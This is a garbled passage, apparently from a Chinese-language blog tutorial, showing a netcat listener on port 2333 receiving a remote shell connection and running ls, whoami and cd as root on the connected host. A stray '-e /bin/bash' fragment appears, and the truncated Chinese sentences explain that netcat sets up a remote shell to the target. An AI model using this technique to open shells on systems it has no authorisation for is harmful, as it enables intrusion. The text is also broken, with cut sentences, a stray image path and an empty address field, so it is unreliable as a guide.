 root@iZf8zeyqgkr8amly19i6ywZ:~# netcat -lvvvp 2333
listening on [any] 2333 ...
111.246.34.146: inverse host lookup failed: Host name lookup failure
connect to [172.28.222.97] from (UNKNOWN) [ ] 14561
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
whoami
root
cd Desktop
ls
-e /bin/bash
整个命令的作用是，netcat 将连接到指定的目标主
指定的端口（端口号为 2333），然后在成功连接后，
创建了一个远程 shell 连接，使得用户可以在目标主机
执行效果如下：
{% asset_img 201908.png%}